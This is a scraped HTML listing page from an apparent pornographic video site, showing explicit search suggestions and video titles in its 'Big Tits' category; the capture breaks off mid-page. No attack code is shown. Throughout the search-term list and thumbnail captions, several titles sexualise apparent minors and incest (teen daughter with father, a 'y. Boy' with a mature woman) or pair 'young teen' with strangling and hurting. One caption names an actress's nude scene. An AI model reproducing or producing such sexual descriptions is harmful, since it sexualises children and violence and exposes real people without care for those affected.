

--- FILE ---
content_type: text/html
request_url: https://pornvids.cc/en/category/13/Big%20Tits/popular/1/
body_size: 13731
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Vids - A massive collection of  Big Tits porn videos. #1</title>
        <meta name="description" content="Sexy babes and Big Tits in steamy porn vids! - 8235" />
        <link rel="alternate" hreflang="en" href="/en/category/13/Big Tits/popular/1/" />
 
        <link rel="canonical" href="https://pornvids.cc/en/category/13/Big Tits/popular/1/"  />
        <link href="/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
    <body>
<script type="text/javascript">var CID=13;</script>
<script src="/js/jPd02R1FIteK3j1I5XcrRy.js" type="text/javascript"></script> 
 
        <div class="head">
            
            <div class="wrapper">
                
                <span class="head-btn"></span>
                
                <a class="logo" href="/" target="_self">
                    Porn<span>Vids</span>.cc
                </a>
                
                <div class="headmenu">
                    
                    <div class="swiper">
                        
                        <ul class="swiper-wrapper">
                            
                            <li class="swiper-slide"><a href="https://livesexhookers.com/">Live Sex</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                            <li class="swiper-slide"><a href="/en/category/13/Big Tits/popular/1/" target="_self">Most Viewed</a></li>
                            <li class="swiper-slide"><a href="/en/category/13/Big Tits/latest/1/" target="_self">Last Added</a></li>							
                            
                        </ul>
                        
                    </div>
                    
                </div>
                
                <span class="search-btn"></span>
                
                <div class="search">
                    <div class="inner">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search" placeholder="Find some...">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                        
                        <div class="swtype-1 swsearches">
                            
                            <div class="swiper">
                                
                                <ul class="swiper-wrapper">
                                    
<li><a href="/en/search/Q3JhenkgSmFwYW5lc2UgZ2lybCBZdWkgU2FrdXJhLCBOYW8gTmF6dWtpIGluIEhvdHRlc3QgYmlnIHRpdHMsIGNvbXBpbGF0aW9uIEpBViB2aWRlbyAtIFZKQVYuY29t/" target="_self" title="Crazy Japanese girl Yui Sakura, Nao Nazuki in Hottest big tits, compilation JAV video - VJAV.com">Crazy Japanese girl Yui Sakura, Nao Nazuki in Hottest big tits, compilation JAV video - VJAV.com</a> </li><li><a href="/en/search/QXJiYSBiaWcgYm9vYnMgc2V4IHZpZGVv/" target="_self" title="Arba big boobs sex video">Arba big boobs sex video</a> </li><li><a href="/en/search/YXNzIGJidyBiaWcgYXNzIGJpZyB0aXRzIGJvb2Jz/" target="_self" title="ass bbw big ass big tits boobs">ass bbw big ass big tits boobs</a> </li><li><a href="/en/search/YmlnIHRpdHMgcG9ybnN0YXI/" target="_self" title="big tits pornstar">big tits pornstar</a> </li><li><a href="/en/search/QnVzdHkgbW9tIGVuam95IG1vcm5pbmcgZnVjaw/" target="_self" title="Busty mom enjoy morning fuck">Busty mom enjoy morning fuck</a> </li><li><a href="/en/search/QmlnIGJvb2JzIGJsYWNrIG1pbGY/" target="_self" title="Big boobs black milf">Big boobs black milf</a> </li><li><a href="/en/search/TW9tIGJpZyB0aXRz/" target="_self" title="Mom big tits">Mom big tits</a> </li><li><a href="/en/search/TmF0dXJhbCBiaWcgdGl0cw/" target="_self" title="Natural big tits">Natural big tits</a> </li><li><a href="/en/search/YmlnIHRpdHMgSmFwYW5lc2UgbW9t/" target="_self" title="big tits Japanese mom">big tits Japanese mom</a> </li><li><a href="/en/search/bWlsZiBiaWcgYm9vYnM/" target="_self" title="milf big boobs">milf big boobs</a> </li><li><a href="/en/search/YmlnIGJvb2JzIHd3dy5jb20/" target="_self" title="big boobs www.com">big boobs www.com</a> </li><li><a href="/en/search/YnVzdHkgZ2VybWFuIHZpbnRhZ2UgZmZt/" target="_self" title="busty german vintage ffm">busty german vintage ffm</a> </li><li><a href="/en/search/U2tpbm55IGVib255IGJpZyB0aXRzIHNoYXZlZCBwdXNzeSBzb2xv/" target="_self" title="Skinny ebony big tits shaved pussy solo">Skinny ebony big tits shaved pussy solo</a> </li><li><a href="/en/search/QmlnIGJvb2JzIGRvdWJsZSBwZW5ldHJhdGlvbg/" target="_self" title="Big boobs double penetration">Big boobs double penetration</a> </li><li><a href="/en/search/c29sbyBiaWcgdGl0cw/" target="_self" title="solo big tits">solo big tits</a> </li><li><a href="/en/search/QmlnIGJvb2Jz/" target="_self" title="Big boobs">Big boobs</a> </li><li><a href="/en/search/SG90U29jaWFsR2lybHMuQ29tIC0gT2xkIE1hbiBGdWNrcyBCdXN0eSBKYXBhbmVzZSBIb3VzZXdpZmUgQWdhaW4/" target="_self" title="HotSocialGirls.Com - Old Man Fucks Busty Japanese Housewife Again">HotSocialGirls.Com - Old Man Fucks Busty Japanese Housewife Again</a> </li><li><a href="/en/search/YmlnIGJvb2JzIHRlYWNoZXI/" target="_self" title="big boobs teacher">big boobs teacher</a> </li><li><a href="/en/search/eW91bmcgYnVzdHkgdGVlbiBjbG90aGVzIGhhdGVmdWNrIHN0cmFuZ2xlIGRvdWJsZSBodXJ0IHJ1aW4gZmlsdGh5IHBpZ3RhaWxz/" target="_self" title="young busty teen clothes hatefuck strangle double hurt ruin filthy pigtails">young busty teen clothes hatefuck strangle double hurt ruin filthy pigtails</a> </li><li><a href="/en/search/QXNzIEJCdyAgYmlnIGFzcyBiaWcgVGl0cyBib29icw/" target="_self" title="Ass BBw  big ass big Tits boobs">Ass BBw  big ass big Tits boobs</a> </li><li><a href="/en/search/THVja3kgZ3JhbmRwYSBmdWNrcyBhIGJ1c3R5IHRlZW4gYmVhdXR5/" target="_self" title="Lucky grandpa fucks a busty teen beauty">Lucky grandpa fucks a busty teen beauty</a> </li><li><a href="/en/search/YnVzdHkgYmxvbmRlIHRlZW4gZ2xhc3Nlcw/" target="_self" title="busty blonde teen glasses">busty blonde teen glasses</a> </li><li><a href="/en/search/YnVzdHkgYnVmZjx5/" target="_self" title="busty buff<y">busty buff<y</a> </li><li><a href="/en/search/ZWJvbnkgYmlnIHRpdHM/" target="_self" title="ebony big tits">ebony big tits</a> </li><li><a href="/en/search/YnVzdHkgbW9tIGNyZWFtcGll/" target="_self" title="busty mom creampie">busty mom creampie</a> </li><li><a href="/en/search/aGVudGFpIGFuaW1lIGJpZyBib29icw/" target="_self" title="hentai anime big boobs">hentai anime big boobs</a> </li><li><a href="/en/search/YnVzdHkgdGVlbg/" target="_self" title="busty teen">busty teen</a> </li><li><a href="/en/search/YnVzdHkgbW9t/" target="_self" title="busty mom">busty mom</a> </li><li><a href="/en/search/YnVzdHkgZnJlbmNoIHRlZW4gcG9ybg/" target="_self" title="busty french teen porn">busty french teen porn</a> </li><li><a href="/en/search/YnVzdHkgdGVlbiBkYWQgcG9vbA/" target="_self" title="busty teen dad pool">busty teen dad pool</a> </li><li><a href="/en/search/QnVzdHkgRnJlbmNo/" target="_self" title="Busty French">Busty French</a> </li><li><a href="/en/search/YnVzdHkgYmlnIGJvb2JzIGJlYXV0eSB4eHggdmlkZW9z/" target="_self" title="busty big boobs beauty xxx videos">busty big boobs beauty xxx videos</a> </li><li><a href="/en/search/QnVzdHkgY29sbGVnZSBnYW5nYmFuZw/" target="_self" title="Busty college gangbang">Busty college gangbang</a> </li><li><a href="/en/search/QXNpYW4gYmlnIHRpdCBsaW5nZXJpZSBmYWNlIGZ1Y2tlZA/" target="_self" title="Asian big tit lingerie face fucked">Asian big tit lingerie face fucked</a> </li><li><a href="/en/search/aGFpcnkgbmF0dXJhbCBiaWcgdGl0cw/" target="_self" title="hairy natural big tits">hairy natural big tits</a> </li><li><a href="/en/search/YmlnIGJvb2JzIHNleHkgZnVsbCBob3QgdmlkZW9z/" target="_self" title="big boobs sexy full hot videos">big boobs sexy full hot videos</a> </li><li><a href="/en/search/YmlnIGJvb2JzIHJpZGluZw/" target="_self" title="big boobs riding">big boobs riding</a> </li><li><a href="/en/search/QnVzdHk/" target="_self" title="Busty">Busty</a> </li><li><a href="/en/search/QmlnIGJvb2JzIHNvbG8/" target="_self" title="Big boobs solo">Big boobs solo</a> </li><li><a href="/en/search/TWFpZCBidXN0eSB0ZWVuIGFuYWwgZnVjaw/" target="_self" title="Maid busty teen anal fuck">Maid busty teen anal fuck</a> </li><li><a href="/en/search/YmlnIGJvb2JzIGNyZWFtcGllIGNvbXBpbGF0aW9u/" target="_self" title="big boobs creampie compilation">big boobs creampie compilation</a> </li><li><a href="/en/search/YnVzdHkgamFwYW5lc2UgbWlsZg/" target="_self" title="busty japanese milf">busty japanese milf</a> </li><li><a href="/en/search/QmlnIGJvb2JzIGluZGlhbg/" target="_self" title="Big boobs indian">Big boobs indian</a> </li><li><a href="/en/search/ZmZtIGJ1c3R5IHRlZW4/" target="_self" title="ffm busty teen">ffm busty teen</a> </li><li><a href="/en/search/Ym9vYiBidXN0eSBicmVhc3QgYmJ3IGJpZ3RpdA/" target="_self" title="boob busty breast bbw bigtit">boob busty breast bbw bigtit</a> </li><li><a href="/en/search/aW5kaWFuIGF1bnR5IGJpZyBib29icw/" target="_self" title="indian aunty big boobs">indian aunty big boobs</a> </li><li><a href="/en/search/Y2hpbmVzZSBiaWcgYm9vYnM/" target="_self" title="chinese big boobs">chinese big boobs</a> </li><li><a href="/en/search/YmlnIGJvb2JzIGRlc2k/" target="_self" title="big boobs desi">big boobs desi</a> </li><li><a href="/en/search/QlVTVFkgTU9NIEpBUEFO/" target="_self" title="BUSTY MOM JAPAN">BUSTY MOM JAPAN</a> </li><li><a href="/en/search/bW9tIG9mIGphcGFuIGJpZyBib29icyBzZXg/" target="_self" title="mom of japan big boobs sex">mom of japan big boobs sex</a> </li><li><a href="/en/search/amFwYW5lc2UgYmlnIGJvb2Jz/" target="_self" title="japanese big boobs">japanese big boobs</a> </li> 
                                    
                                </ul>
                                

                            </div>
                            
                        </div>

                    </div>
                    
                </div>
                    
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
 
            <div class="title-blk">
                
                <h1>Big Tits - Porn Vids</h1>
                
            </div>
            
            
            <div class="content">
                
                
                <div class="thumbs-blk">
                    
    
                    <div class="thumb">
                        <a href="/en/video/2705852731251970484/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb90ccb51b4" src="/thumbs/484/2705852731251970484_0.jpg" alt="Tender Japanese teen fucked in the office" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 8.03.2023</div>
                            <div class="desc">
                                <p>Tender Japanese teen fucked in the office</p>
                                <span class="views">1084190</span>
                                <span class="time">7:44</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731300946557/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb90fb6a27d" src="/thumbs/557/2705852731300946557_0.v1581639960" alt="TRUE ANAL Savannah Bond is back for more anal fun" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 24.03.2023</div>
                            <div class="desc">
                                <p>TRUE ANAL Savannah Bond is back for more anal fun</p>
                                <span class="views">783155</span>
                                <span class="time">12:17</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731183686268/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb908b9627c" src="/thumbs/268/2705852731183686268_0.jpg" alt="Teen babe small tits big sexy pussy nipples" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 15.04.2023</div>
                            <div class="desc">
                                <p>Teen babe small tits big sexy pussy nipples</p>
                                <span class="views">1437</span>
                                <span class="time">6:08</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/91184876512952963/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="143f4297d714283" src="/thumbs/963/91184876512952963_0.jpg" alt="Teen Daughter Sucks Daddy Dick" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.12.2024</div>
                            <div class="desc">
                                <p>Teen Daughter Sucks Daddy Dick</p>
                                <span class="views">65484</span>
                                <span class="time">20:42</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731328985215/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb91162787f" src="/thumbs/215/2705852731328985215_0.jpg" alt="Rekha" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.05.2025</div>
                            <div class="desc">
                                <p>Rekha</p>
                                <span class="views">39720</span>
                                <span class="time">2:03</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731789024259/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb92cce1c03" src="/thumbs/259/2705852731789024259_0.jpg" alt="Busty brunette uses fucking machine" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.07.2023</div>
                            <div class="desc">
                                <p>Busty brunette uses fucking machine</p>
                                <span class="views">6619</span>
                                <span class="time">6:01</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/914819276152981443/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="cb21748e4c747c3" src="/thumbs/443/914819276152981443_0.jpg" alt="It says video not found for me" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.04.2023</div>
                            <div class="desc">
                                <p>It says video not found for me</p>
                                <span class="views">310824</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731377470632/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb914464ca8" src="/thumbs/632/2705852731377470632_0.jpg" alt="Sexy Latina pregnant belly with oil 2" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 4.06.2024</div>
                            <div class="desc">
                                <p>Sexy Latina pregnant belly with oil 2</p>
                                <span class="views">115</span>
                                <span class="time">3:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2660768243415453365/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="24ecf29eba6b0eb5" src="/thumbs/365/2660768243415453365_0.jpg" alt="Caitriona Balfe nude - Outlander S01E02" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.03.2023</div>
                            <div class="desc">
                                <p>Caitriona Balfe nude - Outlander S01E02</p>
                                <span class="views">149676</span>
                                <span class="time">1:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/572825970056168800/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="7f3162f4f510560" src="/thumbs/800/572825970056168800_0.jpg" alt="Yuna Hoshizaki :: Shake Her Lascivious Boby 1 - CARIBBEANCOM" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.06.2023</div>
                            <div class="desc">
                                <p>Yuna Hoshizaki :: Shake Her Lascivious Boby 1 - CARIBBEANCOM</p>
                                <span class="views">285</span>
                                <span class="time">12:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731916371992/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb934654818" src="/thumbs/992/2705852731916371992_0.jpg" alt="Giant Tits College Girl fucked in the dorm room" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 5.06.2023</div>
                            <div class="desc">
                                <p>Giant Tits College Girl fucked in the dorm room</p>
                                <span class="views">260</span>
                                <span class="time">24:18</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545842951634/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2514f4395d2" src="/thumbs/634/1426482545842951634_0.jpg" alt="Busty Ladyboy Pantyhose Anal Drilling" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.06.2025</div>
                            <div class="desc">
                                <p>Busty Ladyboy Pantyhose Anal Drilling</p>
                                <span class="views">76</span>
                                <span class="time">6:11</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1719692576960867623/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="17dd934994a0ed27" src="/thumbs/623/1719692576960867623_0.jpg" alt="Baek Se-Ri in Du Eom Ma" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.03.2023</div>
                            <div class="desc">
                                <p>Baek Se-Ri in Du Eom Ma</p>
                                <span class="views">963</span>
                                <span class="time">6:43</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/21768978132869647/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="4d56c530bba20f" src="/thumbs/647/21768978132869647_0.jpg" alt="Three lesbians must have sex ifo webcam" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 21.08.2025</div>
                            <div class="desc">
                                <p>Three lesbians must have sex ifo webcam</p>
                                <span class="views">7</span>
                                <span class="time">6:21</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/773511864100300274/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="abc10f1313fa5f2" src="/thumbs/274/773511864100300274_0.jpg" alt="Miho Tsujii big tits milf fucked with toys." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 31.03.2025</div>
                            <div class="desc">
                                <p>Miho Tsujii big tits milf fucked with toys.</p>
                                <span class="views">32</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852734369891550/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9c6a304de" src="/thumbs/550/2705852734369891550_0.jpg" alt="Zina" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.04.2023</div>
                            <div class="desc">
                                <p>Zina</p>
                                <span class="views">22764</span>
                                <span class="time">10:29</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482544893126321/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25116a666b1" src="/thumbs/321/1426482544893126321_0.jpg" alt="Asian mommy railed by black cocks foursome" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.04.2023</div>
                            <div class="desc">
                                <p>Asian mommy railed by black cocks foursome</p>
                                <span class="views">96701</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1164368723171173672/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1028ab2f44316528" src="/thumbs/672/1164368723171173672_0.jpg" alt="DOWN FOR BBC: Jessica Ryan rough sex with big black cock creampie" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 26.05.2023</div>
                            <div class="desc">
                                <p>DOWN FOR BBC: Jessica Ryan rough sex with big black cock creampie</p>
                                <span class="views">1086</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482547470857101/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe251b04b738d" src="/thumbs/101/1426482547470857101_0.jpg" alt="Doctor Sexy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 7.07.2023</div>
                            <div class="desc">
                                <p>Doctor Sexy</p>
                                <span class="views">701</span>
                                <span class="time">5:52</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482545178670495/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe25127ab759f" src="/thumbs/495/1426482545178670495_0.jpg" alt="Czech busty babe bangs in the car in public" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 2.03.2025</div>
                            <div class="desc">
                                <p>Czech busty babe bangs in the car in public</p>
                                <span class="views">93</span>
                                <span class="time">6:54</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733943217590/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb9ad347db6" src="/thumbs/590/2705852733943217590_0.jpg" alt="Bride Has Threesome With Groomsmen" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 1.10.2025</div>
                            <div class="desc">
                                <p>Bride Has Threesome With Groomsmen</p>
                                <span class="views">1163</span>
                                <span class="time">22:28</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1680481026515388206/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="175244970d3bc72e" src="/thumbs/206/1680481026515388206_0.jpg" alt="Big Tits Teaches Girlfriend To Suck Cock in Glory Hole" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 12.03.2023</div>
                            <div class="desc">
                                <p>Big Tits Teaches Girlfriend To Suck Cock in Glory Hole</p>
                                <span class="views">215</span>
                                <span class="time">5:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1426482546681753125/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="13cbe2518142ae25" src="/thumbs/125/1426482546681753125_0.jpg" alt="Teens in tight jeans tanner and brunette anal big boobs Shes so petite" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 25.12.2023</div>
                            <div class="desc">
                                <p>Teens in tight jeans tanner and brunette anal big boobs Shes so petite</p>
                                <span class="views">6651</span>
                                <span class="time">8:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/1892856897955603562/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="1a44c751e54aa46a" src="/thumbs/562/1892856897955603562_0.jpg" alt="With big n hard boobs" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.05.2023</div>
                            <div class="desc">
                                <p>With big n hard boobs</p>
                                <span class="views">1795</span>
                                <span class="time">3:36</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/731434747414377837/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="a2694070802f56d" src="/thumbs/837/731434747414377837_0.jpg" alt="BBW Mature Woman and y. Boy" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 17.04.2024</div>
                            <div class="desc">
                                <p>BBW Mature Woman and y. Boy</p>
                                <span class="views">8262</span>
                                <span class="time">18:23</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/158449295169303077/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="232eccb617a3225" src="/thumbs/77/158449295169303077_0.jpg" alt="Busty blonde Erica Fontes gets her Latina pussy fucked" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 14.04.2023</div>
                            <div class="desc">
                                <p>Busty blonde Erica Fontes gets her Latina pussy fucked</p>
                                <span class="views">346</span>
                                <span class="time">8:04</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/322933411678926982/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="47b4a3a193a3886" src="/thumbs/982/322933411678926982_0.jpg" alt="Outdoor Anal 4some with Gorgeous ButtBunnies!" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 22.04.2023</div>
                            <div class="desc">
                                <p>Outdoor Anal 4some with Gorgeous ButtBunnies!</p>
                                <span class="views">21</span>
                                <span class="time">11:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731246709031/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb90c7b0927" src="/thumbs/31/2705852731246709031_0.jpg" alt="Gyno-tool action during a matured gyno" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 18.03.2023</div>
                            <div class="desc">
                                <p>Gyno-tool action during a matured gyno</p>
                                <span class="views">53890</span>
                                <span class="time">5:54</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/13554958837281886061/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="bc1ce33ec93a8f6d" src="/thumbs/61/13554958837281886061_0.jpg" alt="VR PORN-Big tits Latine tease and masturbate" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 10.12.2023</div>
                            <div class="desc">
                                <p>VR PORN-Big tits Latine tease and masturbate</p>
                                <span class="views">3</span>
                                <span class="time">5:06</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/146210317223371108/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="20771824498a164" src="/thumbs/108/146210317223371108_0.jpg" alt="Frisky Asian lady with big tits Ruri Saijoh enjoys public fucking." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 11.07.2025</div>
                            <div class="desc">
                                <p>Frisky Asian lady with big tits Ruri Saijoh enjoys public fucking.</p>
                                <span class="views">452</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/3483102140271940029/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="305676f13b4fd1bd" src="/thumbs/29/3483102140271940029_0.jpg" alt="A Wild Ride Before Wedding- Poonjab Special" width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 28.02.2024</div>
                            <div class="desc">
                                <p>A Wild Ride Before Wedding- Poonjab Special</p>
                                <span class="views">162</span>
                                <span class="time">8:17</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852731717405874/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="258d1eb928894cb2" src="/thumbs/874/2705852731717405874_0.jpg" alt="Blondie cam......." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 19.09.2023</div>
                            <div class="desc">
                                <p>Blondie cam.......</p>
                                <span class="views">3445</span>
                                <span class="time">5:07</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/612964777172774128/" class="trd">
                            <div class="thimg wide-ratio">
                                <img data-sg="881b0379b35acf0" src="/thumbs/128/612964777172774128_0.jpg" alt="Naughty Japanese beauty gets seduced by horny male into spreading her legs for him and let his large dick to enter that warm and oiled vag, fucking her in one amazing hardcore action." width="320" height="180">
                            </div>
                            <div class="likes"><span class="likes-icon"></span> 4.04.2023</div>
                            <div class="desc">
                                <p>Naughty Japanese beauty gets seduced by horny male into spreading her legs for him and let his large dick to enter that warm and oiled vag, fucking her in one amazing hardcore action.</p>
                                <span class="views">38066</span>
                                <span class="time">7:00</span>
                            </div>
                        </a>
                    </div>	
    
                    <div class="thumb">
                        <a href="/en/video/2705852733880020954/" class="trd">
                            <div class="thimg wide-ratio">
